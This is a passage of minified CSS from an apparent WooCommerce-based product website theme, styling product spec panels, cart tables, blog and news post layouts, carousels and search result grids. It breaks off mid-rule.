.productSpec:first-child{border-top:0}.productSpec.hideShow .hideShow-header{padding:0;margin:0;border:0;width:100%;text-align:left}.productSpec.hideShow .hideShow-header:before{content:none}.productSpec.hideShow .hideShow-header:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1.125em;content:"";position:absolute;left:auto;right:0;top:0;bottom:0;height:auto;padding:1em 0;color:#000}html.js .productSpec.hideShow .hideShow-header:after{content:""}.productSpec.hideShow .hideShow-header .productSpec-linkTitle,.productSpec.hideShow .hideShow-header .productSpec-title{margin:0;padding:1em 0;border:0}.productSpec.hideShow .hideShow-header:hover .productSpec-linkTitle,.productSpec.hideShow .hideShow-header:hover .productSpec-title,.productSpec.hideShow .hideShow-header:hover:after{color:#3f4042}.productSpec.hideShow .hideShow-content{padding:0;margin:0;border:0;border-top:2px solid #000}.productSpec.hideShow.active .hideShow-header:before{content:none}html.js .productSpec.hideShow.active .hideShow-header:after{content:""}.productSpec-linkTitle,.productSpec-title{display:block;font-size:.875em;font-weight:600;line-height:1.28571em;display:block;text-transform:uppercase;padding:1em 0;margin:0;border:0;color:#000;border-bottom:2px solid #000}.productSpec-linkTitle{border:0}.productSpec-table{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0}.productSpec-table tr:first-child td,.productSpec-table tr:first-child th{border-top:0}.productSpec-table td,.productSpec-table th{padding:.625em 0;font-weight:400;text-align:left;vertical-align:top;border:0 solid #d1d3d4;border-width:1px 0}.productSpec-table th{padding-right:.625em}.productSpec-table td{font-weight:300}.productSpec-warranties-title{font-size:1em;font-weight:400}.productSpec-warranties-list{list-style-type:none}.product-disclaimerText{font-size:.875em;font-style:italic;line-height:1.42857em;color:#3f4042;margin:1.25em 2.5em}.max-error{color:#c00}.productSpec-form .field{margin-bottom:1em}.productSpec-form .field label.error{position:static}.productSpec-form label{display:block}.productSpec-form input[type=text],.productSpec-form select{display:block!important;width:100%!important;background-color:#fff!important}.productSpec-form .productSpec-form-fieldContainer .productSpec-form-field{display:none}.product-tags{position:absolute;left:0;top:0;width:1.5625em}.product-tags>span{display:block;margin:0 0 1px 0}.product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}.product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}.cartTable{width:100%;table-layout:auto;border-spacing:0;border-collapse:collapse;margin:1.25em 0}.cartTable .cartItem-remove{font-size:0}.cartTable .cartItem-remove:after{content:' ';display:inline-block;background-position:54.31034% 47.77328%;width:15px;height:15px;background-size:485px 349px}.cartTable .cartItem-image{display:block;margin:0;max-width:3.75em;position:relative;height:0;padding:0 0 100% 0}.cartTable .cartItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.cartTable .cartItem-color-code,.cartTable .cartItem-color-name,.cartTable .cartItem-style-code,.cartTable .cartItem-style-name{display:block;font-size:.9375em;line-height:1.2em}.cartTable .cartItem-style-name{font-weight:700}.cartTable .cartItem-style-code{font-weight:300}.cartTable .cartItem-color-name{font-weight:700}.cartTable .cartItem-color-code{font-weight:300}.cartTable td,.cartTable th{padding:0 .6875em;text-align:left;vertical-align:top;border:0 solid #ccc;border-width:0 0 1px 0}.cartTable thead th{font-weight:400;padding-top:.3125em;padding-bottom:.3125em}.cartTable tbody td{padding-top:1.25em;padding-bottom:.9375em}.cartTable .col-actions{width:3.875em;vertical-align:middle}.cartTable .col-thumbnail{width:5.25em}.cartTable .col-qty{width:7.5em;vertical-align:middle;text-align:center}.cartTable .col-qty input{text-align:center}.cartTable .col-style{width:auto}.cartTable .col-color{width:auto}.cartTable.cartTable_readonly .col-thumbnail{padding-left:0}.cartTable.cartTable_readonly .col-qty{width:5.3125em;vertical-align:top}.cartTable tr.cartTotal td,.cartTable tr.cartTotal th{font-weight:700;text-align:right}.cartTable tr.cartTotal td:last-child,.cartTable tr.cartTotal th:last-child{text-align:center}.wooCartItemCount.cartEmpty{display:none}.post-terms{font-size:.75em;font-weight:300;line-height:1.25em;padding:0;margin:0 0 1.125em 0}.post-terms-label{text-transform:uppercase;display:inline}.post-metas{font-size:.875em;font-weight:300;display:block;padding:0;margin:0}.post-metas .post-meta-date{font-size:1em;display:inline-block}.post-meta-date{font-size:.875em;font-weight:300;display:block;padding:0;margin:0}.post-title{font-weight:400;display:block;padding:0;margin:0}.post-author{font-weight:300;color:#125f7f;display:block;padding:0;margin:0}.post-image{display:block;padding:0;margin:0}.post-image img{display:block;max-width:100%;margin:0 auto}.post-nav{display:block;padding:0;margin:0}.post-nav:after,.post-nav:before{content:' ';display:table}.post-nav:after{clear:both}.post-nav a{color:#000;font-weight:600}.post-nav a:hover{color:#125f7f}.post-nav-prev{float:left}.post-nav-next{float:right}.post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.post-thumbnail .room-image,.post-thumbnail .thumb,.post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.post-thumbnail .thumb-hoverContent{top:auto;height:25%}.postDetail{position:relative}.postDetail_newsItem .post-metas{margin:0 0 .71429em}.postDetail_newsItem .post-title{font-size:1.875em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_newsItem .post-author{font-size:1.25em;line-height:1.2em;margin:.25em 0}.postDetail_newsItem .post-image{margin:2.1875em 0}.postDetail_newsItem .post-terms_newsItemCategories{text-transform:uppercase}.postDetail_newsItem .post-terms_newsItemCategories a{color:#6e6e6e}.postDetail_newsItem .post-terms_newsItemCategories a:hover{color:#125f7f}.postDetail_newsItem .post-nav{margin:2.1875em 0}.postDetail_newsItem .socialBar{margin:2.1875em 0}.postDetail_newsItem .post-content .editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.5;color:inherit;text-align:inherit}.postDetail_newsItem .post-content .editorContent address,.postDetail_newsItem .post-content .editorContent blockquote,.postDetail_newsItem .post-content .editorContent h1,.postDetail_newsItem .post-content .editorContent h2,.postDetail_newsItem .post-content .editorContent h3,.postDetail_newsItem .post-content .editorContent h4,.postDetail_newsItem .post-content .editorContent h5,.postDetail_newsItem .post-content .editorContent h6,.postDetail_newsItem .post-content .editorContent li,.postDetail_newsItem .post-content .editorContent ol,.postDetail_newsItem .post-content .editorContent p,.postDetail_newsItem .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.5em 0;border:0;list-style:none}.postDetail_newsItem .post-content .editorContent address:before,.postDetail_newsItem .post-content .editorContent blockquote:before,.postDetail_newsItem .post-content .editorContent h1:before,.postDetail_newsItem .post-content .editorContent h2:before,.postDetail_newsItem .post-content .editorContent h3:before,.postDetail_newsItem .post-content .editorContent h4:before,.postDetail_newsItem .post-content .editorContent h5:before,.postDetail_newsItem .post-content .editorContent h6:before,.postDetail_newsItem .post-content .editorContent li:before,.postDetail_newsItem .post-content .editorContent ol:before,.postDetail_newsItem .post-content .editorContent p:before,.postDetail_newsItem .post-content .editorContent ul:before{content:none}.postDetail_newsItem .post-content .editorContent address:after,.postDetail_newsItem .post-content .editorContent blockquote:after,.postDetail_newsItem .post-content .editorContent h1:after,.postDetail_newsItem .post-content .editorContent h2:after,.postDetail_newsItem .post-content .editorContent h3:after,.postDetail_newsItem .post-content .editorContent h4:after,.postDetail_newsItem .post-content .editorContent h5:after,.postDetail_newsItem .post-content .editorContent h6:after,.postDetail_newsItem .post-content .editorContent li:after,.postDetail_newsItem .post-content .editorContent ol:after,.postDetail_newsItem .post-content .editorContent p:after,.postDetail_newsItem .post-content .editorContent ul:after{content:none}.postDetail_newsItem .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_newsItem .post-content .editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.postDetail_newsItem .post-content .editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.postDetail_newsItem .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_newsItem .post-content .editorContent img.alignnone{display:block}.postDetail_newsItem .post-content .editorContent fieldset,.postDetail_newsItem .post-content .editorContent form,.postDetail_newsItem .post-content .editorContent legend,.postDetail_newsItem .post-content .editorContent pre{display:block;padding:0;margin:1.5em 0;border:0}.postDetail_newsItem .post-content .editorContent b,.postDetail_newsItem .post-content .editorContent strong,.postDetail_newsItem .post-content .editorContent th{font-weight:600}.postDetail_newsItem .post-content .editorContent caption,.postDetail_newsItem .post-content .editorContent table,.postDetail_newsItem .post-content .editorContent td,.postDetail_newsItem .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_newsItem .post-content .editorContent code{display:inline}.postDetail_newsItem .post-content .editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 1em}.postDetail_newsItem .post-content .editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.54545em 0}.postDetail_newsItem .post-content .editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.4em 0}.postDetail_newsItem .post-content .editorContent h4{font-size:1em;font-weight:600;margin:.15em 0}.postDetail_newsItem .post-content .editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.postDetail_newsItem .post-content .editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.postDetail_newsItem .post-content .editorContent h1 a,.postDetail_newsItem .post-content .editorContent h2 a,.postDetail_newsItem .post-content .editorContent h3 a,.postDetail_newsItem .post-content .editorContent h4 a,.postDetail_newsItem .post-content .editorContent h5 a,.postDetail_newsItem .post-content .editorContent h6 a{color:inherit;font-weight:inherit}.postDetail_newsItem .post-content .editorContent li{display:list-item;list-style:inherit}.postDetail_newsItem .post-content .editorContent ul{list-style:disc outside;margin-left:1em}.postDetail_newsItem .post-content .editorContent ol{list-style:decimal outside;margin-left:1em}.postDetail_newsItem .post-content .editorContent ol ul,.postDetail_newsItem .post-content .editorContent ul ul{list-style-type:circle}.postDetail_newsItem .post-content .editorContent ol ol ul,.postDetail_newsItem .post-content .editorContent ol ul ul,.postDetail_newsItem .post-content .editorContent ul ol ul,.postDetail_newsItem .post-content .editorContent ul ul ul{list-style-type:square}.postDetail_newsItem .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_newsItem .post-content .editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.postDetail_newsItem .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.postDetail_newsItem .post-content .editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_newsItem .post-content .editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_newsItem .post-content .editorContent .initial{margin-top:0}.postDetail_newsItem .post-content .editorContent .stb{margin-top:.625em;margin-bottom:.625em}.postDetail_newsItem .post-content .editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.postDetail_newsItem .post-content .editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.postDetail_newsItem .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.postDetail_newsItem .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_newsItem .post-content .editorContent .faqList{margin:1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after,.postDetail_newsItem .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_newsItem .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_newsItem .post-content .editorContent .btn,.postDetail_newsItem .post-content .editorContent .btn-cart,.postDetail_newsItem .post-content .editorContent .btn-default,.postDetail_newsItem .post-content .editorContent .btn-default-sm,.postDetail_newsItem .post-content .editorContent .btn-ico,.postDetail_newsItem .post-content .editorContent .btn-main,.postDetail_newsItem .post-content .editorContent .btn-main-sm,.postDetail_newsItem .post-content .editorContent .btn-plain,.postDetail_newsItem .post-content .editorContent .gform_next_button,.postDetail_newsItem .post-content .editorContent .gform_previous_button,.postDetail_newsItem .post-content .editorContent .gform_reset_button,.postDetail_newsItem .post-content .editorContent .gform_submit_button,.postDetail_newsItem .post-content .editorContent .thumb-button,.postDetail_newsItem .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_newsItem .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_newsItem .post-content .editorContent form input[type=submit],.postDetail_newsItem .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_newsItem .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_newsItem .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_newsItem .post-content .editorContent a{margin-bottom:.5em}.postDetail_newsItem .breadcrumbs a{color:#6c6c6c}.postDetail_post .post-metas{margin:0 0 .71429em}.postDetail_post .post-title{font-size:1.875em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_post .post-author{font-size:1.25em;line-height:1.2em;margin:.25em 0}.postDetail_post .post-image{margin:2.1875em 0}.postDetail_post .post-terms_postCategories{text-transform:uppercase}.postDetail_post .post-terms_postCategories a{color:#969b9e}.postDetail_post .post-terms_postCategories a:hover{color:#125f7f}.postDetail_post .post-nav{margin:2.1875em 0}.postDetail_post .socialBar{margin:2.1875em 0}.postDetail_post .post-content .editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.5;color:inherit;text-align:inherit}.postDetail_post .post-content .editorContent address,.postDetail_post .post-content .editorContent blockquote,.postDetail_post .post-content .editorContent h1,.postDetail_post .post-content .editorContent h2,.postDetail_post .post-content .editorContent h3,.postDetail_post .post-content .editorContent h4,.postDetail_post .post-content .editorContent h5,.postDetail_post .post-content .editorContent h6,.postDetail_post .post-content .editorContent li,.postDetail_post .post-content .editorContent ol,.postDetail_post .post-content .editorContent p,.postDetail_post .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.5em 0;border:0;list-style:none}.postDetail_post .post-content .editorContent address:before,.postDetail_post .post-content .editorContent blockquote:before,.postDetail_post .post-content .editorContent h1:before,.postDetail_post .post-content .editorContent h2:before,.postDetail_post .post-content .editorContent h3:before,.postDetail_post .post-content .editorContent h4:before,.postDetail_post .post-content .editorContent h5:before,.postDetail_post .post-content .editorContent h6:before,.postDetail_post .post-content .editorContent li:before,.postDetail_post .post-content .editorContent ol:before,.postDetail_post .post-content .editorContent p:before,.postDetail_post .post-content .editorContent ul:before{content:none}.postDetail_post .post-content .editorContent address:after,.postDetail_post .post-content .editorContent blockquote:after,.postDetail_post .post-content .editorContent h1:after,.postDetail_post .post-content .editorContent h2:after,.postDetail_post .post-content .editorContent h3:after,.postDetail_post .post-content .editorContent h4:after,.postDetail_post .post-content .editorContent h5:after,.postDetail_post .post-content .editorContent h6:after,.postDetail_post .post-content .editorContent li:after,.postDetail_post .post-content .editorContent ol:after,.postDetail_post .post-content .editorContent p:after,.postDetail_post .post-content .editorContent ul:after{content:none}.postDetail_post .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_post .post-content .editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.postDetail_post .post-content .editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.postDetail_post .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_post .post-content .editorContent img.alignnone{display:block}.postDetail_post .post-content .editorContent fieldset,.postDetail_post .post-content .editorContent form,.postDetail_post .post-content .editorContent legend,.postDetail_post .post-content .editorContent pre{display:block;padding:0;margin:1.5em 0;border:0}.postDetail_post .post-content .editorContent b,.postDetail_post .post-content .editorContent strong,.postDetail_post .post-content .editorContent th{font-weight:600}.postDetail_post .post-content .editorContent caption,.postDetail_post .post-content .editorContent table,.postDetail_post .post-content .editorContent td,.postDetail_post .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_post .post-content .editorContent code{display:inline}.postDetail_post .post-content .editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 1em}.postDetail_post .post-content .editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.54545em 0}.postDetail_post .post-content .editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.4em 0}.postDetail_post .post-content .editorContent h4{font-size:1em;font-weight:600;margin:.15em 0}.postDetail_post .post-content .editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.postDetail_post .post-content .editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.postDetail_post .post-content .editorContent h1 a,.postDetail_post .post-content .editorContent h2 a,.postDetail_post .post-content .editorContent h3 a,.postDetail_post .post-content .editorContent h4 a,.postDetail_post .post-content .editorContent h5 a,.postDetail_post .post-content .editorContent h6 a{color:inherit;font-weight:inherit}.postDetail_post .post-content .editorContent li{display:list-item;list-style:inherit}.postDetail_post .post-content .editorContent ul{list-style:disc outside;margin-left:1em}.postDetail_post .post-content .editorContent ol{list-style:decimal outside;margin-left:1em}.postDetail_post .post-content .editorContent ol ul,.postDetail_post .post-content .editorContent ul ul{list-style-type:circle}.postDetail_post .post-content .editorContent ol ol ul,.postDetail_post .post-content .editorContent ol ul ul,.postDetail_post .post-content .editorContent ul ol ul,.postDetail_post .post-content .editorContent ul ul ul{list-style-type:square}.postDetail_post .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_post .post-content .editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.postDetail_post .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.postDetail_post .post-content .editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_post .post-content .editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_post .post-content .editorContent .initial{margin-top:0}.postDetail_post .post-content .editorContent .stb{margin-top:.625em;margin-bottom:.625em}.postDetail_post .post-content .editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.postDetail_post .post-content .editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.postDetail_post .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.postDetail_post .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_post .post-content .editorContent .faqList{margin:1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols:after,.postDetail_post .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_post .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_post .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_post .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_post .post-content .editorContent .btn,.postDetail_post .post-content .editorContent .btn-cart,.postDetail_post .post-content .editorContent .btn-default,.postDetail_post .post-content .editorContent .btn-default-sm,.postDetail_post .post-content .editorContent .btn-ico,.postDetail_post .post-content .editorContent .btn-main,.postDetail_post .post-content .editorContent .btn-main-sm,.postDetail_post .post-content .editorContent .btn-plain,.postDetail_post .post-content .editorContent .gform_next_button,.postDetail_post .post-content .editorContent .gform_previous_button,.postDetail_post .post-content .editorContent .gform_reset_button,.postDetail_post .post-content .editorContent .gform_submit_button,.postDetail_post .post-content .editorContent .thumb-button,.postDetail_post .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_post .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_post .post-content .editorContent form input[type=submit],.postDetail_post .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_post .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_post .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_post .post-content .editorContent a{margin-bottom:.5em}.postDetail_post .post-image .carousel-slides{overflow:hidden}.postDetail_post .post-image .carousel-pages{display:none}.postDetail_post .post-image .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.postDetail_post .post-image .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.postDetail_post .post-image .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.postDetail_post .post-image .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.postDetail_post .post-image .carousel-nav-next,.postDetail_post .post-image .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.postDetail_post .post-image .carousel-nav-next span,.postDetail_post .post-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.postDetail_post .post-image .carousel-nav-next:before,.postDetail_post .post-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}.postDetail_post .post-image .carousel-nav-prev{left:0;right:auto;text-align:right}.postDetail_post .post-image .carousel-nav-prev:before{content:""}.postDetail_post .post-image .carousel-nav-next{left:auto;right:0;text-align:left}.postDetail_post .post-image .carousel-nav-next:before{content:""}.postPreview{position:relative}.postPreview .postPreview-title{padding:.75em 0 0}.postPreview .postPreview-link{display:block}.postPreview .postPreview-text{padding:0 0 .75em;margin:0;min-height:4em}.postPreview .post-title{font-size:.875em;line-height:1.22222;padding:0;margin:0;color:#58595c}body.keyboard-tab .postPreview .postPreview-link:focus-within{-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.archive-posts-filters{display:block;padding:0;margin:0}.archive-posts-filter .label{display:inline-block;margin:0 5px 0 0}.archive-posts-filter .input{display:inline-block}.archive-posts-hidden{display:none}.search-hl{font-weight:600}.search-tabs-title{display:none}@media screen and (max-width:767.49px){.search-tabs-title{display:block;margin:0 0 .625em 0}}.search-tabs{position:relative;display:block;padding:0;margin:0 0 1.875em}@media screen and (max-width:767.49px){.search-tabs.expanded .search-tabs-items{height:auto;overflow:visible}.search-tabs.expanded .search-tabs-toggle:after{content:""}}.search-tabs-toggle{display:none}@media screen and (max-width:767.49px){.search-tabs-toggle{display:block;position:absolute;right:0;top:0;width:2.6875em;height:2.8125em;border-left:1px solid #fff;background:#58595c;cursor:pointer;text-align:center;line-height:2.8125em}.search-tabs-toggle:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;line-height:2.8125em}}.search-tabs-item,.search-tabs-items{list-style:none;display:block;padding:0;margin:0}.search-tabs-items{display:table;width:100%;table-layout:fixed;border-collapse:collapse}@media screen and (max-width:991.49px){.search-tabs-items{table-layout:auto}}@media screen and (max-width:767.49px){.search-tabs-items{display:block;width:auto;position:relative;height:2.8125em;overflow:hidden;padding:2.8125em 0 0 0}}.search-tabs-item{display:table-cell;width:1%;vertical-align:middle;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c}.search-tabs-item>a{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#bcbec0}.search-tabs-item>a>span{font-size:1.375em;line-height:1.18182em;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.5em 0}.search-tabs-item.active,.search-tabs-item:hover{background:#58595c;border-color:#58595c}.search-tabs-item.active>a,.search-tabs-item:hover>a{color:#fff;border-color:#58595c}@media screen and (max-width:991.49px){.search-tabs-item>a>span{font-size:1.125em}}@media screen and (max-width:767.49px){.search-tabs-item{display:block;width:auto;border:0;border-bottom:3px solid #fff;background:#eee}.search-tabs-item>a{color:#000;border:0;font-weight:400}.search-tabs-item>a>span{font-size:1.375em;padding:.54545em .68182em .54545em;text-align:left}.search-tabs-item.active{position:absolute;left:0;right:0;top:0;font-weight:600;border:0}.search-tabs-item.active>a{color:#fff}.search-tabs-item.active>a>span{padding-top:.40909em;padding-bottom:.45455em}}.search-results .pagination{border-top:1px solid #ccc;padding:1.75em 0}.search-results-stat{font-weight:400;display:block;padding:0;margin:0 0 1em}h3.search-results-stat{font-size:1.375em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}h3.search-results-stat .keyword{font-weight:300}.search-results-message{font-size:1.375em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}.search-results-message .keyword{font-weight:300}.searchResult{position:relative}.search-results-items_product{margin-left:-15px;margin-right:-15px}.search-results-items_product:after,.search-results-items_product:before{content:" ";display:table}.search-results-items_product:after{clear:both}.search-results-item_product{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_product .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_product .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_product .searchResult-text{position:relative;background:#58595c;color:#fff;padding:.75em 3.25em .75em 1.125em;margin:0;min-height:4em}.searchResult_product .searchResult-text a{color:inherit}.searchResult_product .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_product .searchResult-text input[type=submit],.searchResult_product .searchResult-text .btn-cart,.searchResult_product .searchResult-text .btn-main,.searchResult_product .searchResult-text .btn-main-sm,.searchResult_product .searchResult-text .editorContent form input[type=submit],.searchResult_product .searchResult-text .gform_next_button,.searchResult_product .searchResult-text .gform_previous_button,.searchResult_product .searchResult-text .gform_submit_button,.searchResult_product .searchResult-text .thumb-button,.searchResult_product .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_product .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_product .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_product .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_product .searchResult-text input:hover[type=submit],.searchResult_product .searchResult-text .btn-cart:hover,.searchResult_product .searchResult-text .btn-main-sm:hover,.searchResult_product .searchResult-text .btn-main:hover,.searchResult_product .searchResult-text .editorContent form input:hover[type=submit],.searchResult_product .searchResult-text .gform_next_button:hover,.searchResult_product .searchResult-text .gform_previous_button:hover,.searchResult_product .searchResult-text .gform_submit_button:hover,.searchResult_product .searchResult-text .thumb-button:hover,.searchResult_product .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_product .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_product .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_product .searchResult-text a:hover{background:#3f4042}.searchResult_product .post-title{font-size:1.125em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.searchResult_product .product-number{font-size:.77778em;font-weight:300;line-height:1em;padding:0;margin:0;font-style:italic}.searchResult_product 